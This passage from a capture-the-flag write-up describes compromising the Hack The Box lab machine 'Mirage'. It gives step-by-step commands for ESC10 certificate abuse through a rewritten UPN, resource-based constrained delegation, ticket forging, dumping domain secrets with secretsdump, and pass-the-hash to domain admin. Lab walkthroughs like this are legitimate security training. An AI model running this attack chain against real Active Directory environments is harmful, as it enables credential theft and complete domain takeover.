
bloodyAD --domain mirage.htb --kerberos --host dc01.mirage.htb --dns <SERVER-IP> get writable --detailHere we can see that we have write privileges on ourselves as well as on mark.bbond's account.
This is another place that I got stuck and talked with someone who had solved it about my thoughts and ideas, who helped point me in the right direction!
I was thinking in the right things, but there was one additional spot that I was missing because I didn't do full enumeration for certificates.
Certipy-AD and Certificate ESCs
Enter Certipy-AD and the various ESC methods that you can utilize.
So usually I try and run the below to look for vulnerable templates:

certipy-ad find -k -dc-ip <SERVER-IP> -dc-host dc01.mirage.htb -ns <SERVER-IP> -target dc01.mirage.htb -vulnerableHowever, only one certificate comes back and it shows there are no vulnerable certificates.

So I asked my friend who helped guide me earlier and they suggested to remove the -vulnerable flag as the tool does not always report all the "vulnerable" certificates as sometimes very specific flags are need to be set or something that make it hard to auto-detect.
So let's try that!

certipy-ad find -k -dc-ip <SERVER-IP> -dc-host dc01.mirage.htb -ns <SERVER-IP> -target dc01.mirage.htbHo' boy! That gives us a whole lot of certificates to look through this time.
Looking through them, there are a few show ESC2 and ESC3 could be possible.

So lets do a bit of research on those paths. Here is the documentation around the ESC paths. https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc2-any-purpose-certificate-template https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc3-enrollment-agent-certificate-template
Reading through these two, they do not appear to be able to be exploited by these two ESC methods. As it is not "Any Purpose" or missing an Extended Key Usage (EKU).
I asked my friend again and they indicated to keep scrolling and reading to see if there are any that we can use with what we have the capabilities to write.
So let's keep reading and see if there are another ESC number that can let us just abuse our ability to write one of the fields on mark.bbond's account.
Oo. This one looks promising! https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation#esc10-weak-certificate-mapping-for-schannel-authentication
This is ESC10. It looks like since we can write the userPrincipalName (UPN) of mark.bbond's account, we can obtain a certificate that impersonates another machine account.
These steps are the same as the certipy-ad website. Just updated to match for this machine and use the Kerberos tickets.
Step 1: Note original UPN
certipy-ad account -k -dc-ip <SERVER-IP> -dc-host dc01.mirage.htb -user 'mark.bbond' readThis makes sure that we have mark.bbond's UPN for the second to last step of the ESC10 steps.
Step 2: Update the UPN to the DC01$ machine account.
certipy-ad account -k -dc-ip <SERVER-IP> -dc-host dc01.mirage.htb -upn 'dc01$@mirage.htb' -user 'mark.bbond' update
Looks good so far!
Step 3: Get new Kerberos ticket as the user (or reuse our current Kerberos if it hasn't expired)
kinit mark.bbond@MIRAGE.HTBexport KRB5CCNAME="$(pwd)/mark.bbond.ccache"Step 4: Get the vulnerable certificate
certipy-ad req -k -dc-ip <SERVER-IP> -dc-host dc01.mirage.htb -target 'dc01.mirage.htb' -ca 'mirage-DC01-CA' -template 'User'
Oh look! We get a certificate that says we are DC01.
Step 5: Revert UPN back for mark.bbond
Set our Kerberos ticket back and update the UPN:
export KRB5CCNAME='mirage-service$@dc01.mirage.htb.ccache'
certipy-ad account -k -dc-ip 10.10.11.78 -dc-host dc01.mirage.htb -upn 'mark.bbond@mirage.htb' -user 'mark.bbond' update
Step 6: Use LDAPS to gain a limited shell on the machine
certipy-ad auth -pfx dc01.pfx -dc-ip <SERVER-IP> -ldap-shellAaaaand we're in!


Now what can we do from here? I haven't used an ldap-shell before, so lets see what commands are available to us.
I attempted many things with the various functions and kept getting access denied errors. So I reached out to my friend and they hinted that I was on the right track with my RBCD thoughts from prior. I had apparently tried all combinations except the one that was correct.
Remember I said it smelled like RBCD, looks like there is a function to do just that for us! Let's check to make sure that one of the DC01 computer can do this.
Let's use nxc to verify that there is the trusted-for-delegation which is needed for this kind of attack.
nxc ldap -d 'mirage.htb' --dns-server <SERVER-IP> -k --use-kcache mirage.htb --trusted-for-delegationLooks like DC01$ is able to!

Domain Compromise!!!!!!
Since we can do the RBCD, lets use that in the -ldap-shell

set_rbcd 'DC01$' 'Mirage-Service$'Success!
Now we can continue the attack path.
impacket-getST -spn 'host/dc01.mirage.htb' -impersonate 'DC01$' -k -no-pass -dc-ip <SERVER-IP> 'mirage.htb/mirage-service$'@dc01.mirage.htbSuccess!

Now let's use it!
I will dump the database with impacket-secretsdump
impacket-secretsdump -no-pass -k -dc-ip <SERVER-IP> dc01.mirage.htbSuccess!

Now we can just Pass-the-Hash of the Administrator account to get a ticket with impacket-getTGT!

impacket-getTGT -hashes ':<JUST-NT-HASH>' -dc-ip 10.10.11.78 'mirage.htb/Administrator'@dc01.mirage.htb
export KRB5CCNAME='Administrator@dc01.mirage.htb.ccache'
evil-winrm -i dc01.mirage.htb -r mirage.htb
We are the domain admin and can get the root flag!